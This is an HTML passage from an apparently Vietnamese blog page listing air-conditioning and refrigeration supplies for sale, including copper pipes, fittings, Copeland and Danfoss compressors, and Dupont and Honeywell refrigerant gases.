<a href="//2.bp.blogspot.com/-pTbLRDMplyk/VDiffE6A4SI/AAAAAAAAAOo/l_aUDvDVMiY/s1600/images.jpg" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="200" src="https://2.bp.blogspot.com/-pTbLRDMplyk/VDiffE6A4SI/AAAAAAAAAOo/l_aUDvDVMiY/s1600/images.jpg" width="166" /></a><a href="//4.bp.blogspot.com/-KuVK3grXIBg/VDiffMKPQBI/AAAAAAAAAOw/ltGDUylC9ZE/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng.jpg" style="display: inline; margin-left: 1em; margin-right: 1em;"><img border="0" height="291" src="https://4.bp.blogspot.com/-KuVK3grXIBg/VDiffMKPQBI/AAAAAAAAAOw/ltGDUylC9ZE/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng.jpg" width="400" /></a><a href="//3.bp.blogspot.com/-8L2vnHDJQFM/VDife_oUhzI/AAAAAAAAAOg/2qoxV8sjeD0/s1600/ong-dong-dieu-hoa.jpg" style="display: inline; margin-left: 1em; margin-right: 1em;"><img border="0" height="285" src="https://3.bp.blogspot.com/-8L2vnHDJQFM/VDife_oUhzI/AAAAAAAAAOg/2qoxV8sjeD0/s1600/ong-dong-dieu-hoa.jpg" width="400" /></a></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; margin-left: 0in; mso-add-space: auto; mso-list: l0 level1 lfo1; mso-text-indent-alt: .25in; text-indent: 0in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ống đồng Huahong, (2m9 &amp; 5m8 /cây ,
15m/Cuộn,tấm ,lô , PC, đồng cuộn lớn LWC )<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l0 level1 lfo1; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Co, cút, nối, tê, thu đồng các loại<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l0 level1 lfo1; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Đầu nối đồng các loại<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l0 level1 lfo1; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Chia ga các loại 11T, 22, 33T...<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpLast" style="line-height: 150%; mso-list: l0 level1 lfo1; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ống đồng Ruby, ống đồng Hailiang, Ống đồng
HuaHong cuộn lớn LWC<o:p></o:p></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="//4.bp.blogspot.com/-yv_ZI2TMWJQ/VDifdgUhrsI/AAAAAAAAAOQ/jeycF7yIhns/s1600/images%2B(3).jpg" style="clear: left; display: inline; float: left; line-height: 150%; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="172" src="https://4.bp.blogspot.com/-yv_ZI2TMWJQ/VDifdgUhrsI/AAAAAAAAAOQ/jeycF7yIhns/s1600/images%2B(3).jpg" width="320" /></a><a href="//4.bp.blogspot.com/-E9t0QoCanEs/VDifdvxWK7I/AAAAAAAAAOM/FICiDbRJelI/s1600/images%2B(2).jpg" style="line-height: 150%; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" height="165" src="https://4.bp.blogspot.com/-E9t0QoCanEs/VDifdvxWK7I/AAAAAAAAAOM/FICiDbRJelI/s1600/images%2B(2).jpg" width="200" /></a></div>
<h2 style="margin-left: 0.5in; mso-list: l4 level1 lfo10; text-indent: -0.25in;">
<!--[if !supportLists]--><span style="font-family: wingdings; font-size: 14pt; font-weight: normal; line-height: 150%;">Ø<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;"> </span></span><!--[endif]--><span style="font-size: 14pt; line-height: 150%;">Máy nén khí (Block) Copeland<o:p></o:p></span></h2>
<div class="MsoListParagraphCxSpFirst" style="line-height: 150%; mso-list: l6 level1 lfo2; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén Khí lạnh (Danfoss, copeland,
Wanbao, Pana sonic &#8230;..)<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l6 level1 lfo2; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén khí lạnh ZB Coperland (từ
3Hp-30HP) <o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l6 level1 lfo2; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén lạnh ZR Coperland (từ 3Hp-30HP)</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><a href="//3.bp.blogspot.com/-qw1AZlBSQkc/VDzmYmBpLBI/AAAAAAAAAQ8/AbTXcmZyLmU/s1600/Danfos.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://3.bp.blogspot.com/-qw1AZlBSQkc/VDzmYmBpLBI/AAAAAAAAAQ8/AbTXcmZyLmU/s1600/Danfos.jpg" width="320" /></a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="//2.bp.blogspot.com/-6Oiflxv2Q8Y/VDzmU1EYQyI/AAAAAAAAAQ0/Bj7zh9GklYg/s1600/1395735068Cooperland.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="306" src="https://2.bp.blogspot.com/-6Oiflxv2Q8Y/VDzmU1EYQyI/AAAAAAAAAQ0/Bj7zh9GklYg/s1600/1395735068Cooperland.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><a href="//3.bp.blogspot.com/-7YJ27GY4tEk/VDzmYnTh3tI/AAAAAAAAARE/iXdeZvt3PLg/s1600/Danfosa.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://3.bp.blogspot.com/-7YJ27GY4tEk/VDzmYnTh3tI/AAAAAAAAARE/iXdeZvt3PLg/s1600/Danfosa.jpg" width="301" /></a></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><a href="//4.bp.blogspot.com/-kz53AnaDz1Q/VDzmYu7_MMI/AAAAAAAAARA/o8oKwwPCeFI/s1600/Danfosb.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://4.bp.blogspot.com/-kz53AnaDz1Q/VDzmYu7_MMI/AAAAAAAAARA/o8oKwwPCeFI/s1600/Danfosb.jpg" width="240" /></a></span></div>
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l6 level1 lfo2; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén lạnh xoắn ốc Copeland ZR<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l6 level1 lfo2; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén khí (Block) Copeland - nhà phân
phối <o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l4 level1 lfo10; text-indent: -0.25in;">
<!--[if !supportLists]--><span style="font-family: wingdings; font-size: 14pt; line-height: 150%;">Ø<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;"> </span></span><!--[endif]--><b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén khí lạnh( Block) &#8211;
comperser Danfoss<o:p></o:p></span></b></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l6 level1 lfo2; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén khí lạnh Danfoss (từ 1Hp-30HP)<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l6 level1 lfo2; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén Danfoss MT - Máy nén lạnh<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l6 level1 lfo2; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén khí lạnh( Bloc) &#8211; compresor
Danfoss (từ 1Hp-30HP)<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l4 level1 lfo10; text-indent: -0.25in;">
<!--[if !supportLists]--><span style="font-family: wingdings; font-size: 14pt; line-height: 150%;">Ø<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;"> </span></span><!--[endif]--><b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén khí lạnh điều hòa</span></b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l2 level1 lfo3; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén khí lạnh điều hòa: (9.000BTU &#8211;
380.000BTU) <o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l2 level1 lfo3; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén khí điều hòa rotary: (9000BTU &#8211;
28.000BTU)<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l4 level1 lfo10; text-indent: -0.25in;">
<!--[if !supportLists]--><span style="font-family: wingdings; font-size: 14pt; line-height: 150%;">Ø<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;"> </span></span><!--[endif]--><b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén khí tủ lạnh, tủ bia, tủ
đông</span></b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l7 level1 lfo4; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén khí tủ lạnh, tủ bia, tủ đông
(85w-400w) <o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l7 level1 lfo4; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Máy nén khí tủ lạnh, tủ bia, tủ đông
(85w-400w) Wanbao <o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l4 level1 lfo10; text-indent: -0.25in;">
<!--[if !supportLists]--><span style="font-family: wingdings; font-size: 14pt; line-height: 150%;">Ø<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;"> </span></span><!--[endif]--><b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh các loại ( Dupont,
Honeywell, Gujarat, SRF &#8230;..)<o:p></o:p></span></b></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l9 level1 lfo5; text-indent: -0.25in;">
<!--[if !supportLists]--><span style="font-family: symbol; font-size: 14pt; line-height: 150%;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><b><i><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh Dupont<o:p></o:p></span></i></b></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l3 level1 lfo6; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh R22 Dupont<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l3 level1 lfo6; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh R134 Dupont<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l3 level1 lfo6; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<div class="separator" style="clear: both; text-align: center;">
</div>
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh R404 Dupont<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l3 level1 lfo6; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh R407 Dupont<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l3 level1 lfo6; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><a href="//1.bp.blogspot.com/-Mdd9MFgQXHg/VDzm_zOih0I/AAAAAAAAARg/T8R9hP9nuIU/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng.jpg" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" src="https://1.bp.blogspot.com/-Mdd9MFgQXHg/VDzm_zOih0I/AAAAAAAAARg/T8R9hP9nuIU/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng.jpg" /></a><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh R410 Dupont<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l3 level1 lfo6; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh R502 Dupont<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l9 level1 lfo5; text-indent: -0.25in;">
<!--[if !supportLists]--><span style="font-family: symbol; font-size: 14pt; line-height: 150%;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga
lanh Honeywell<o:p></o:p></span></b></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l5 level1 lfo7; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
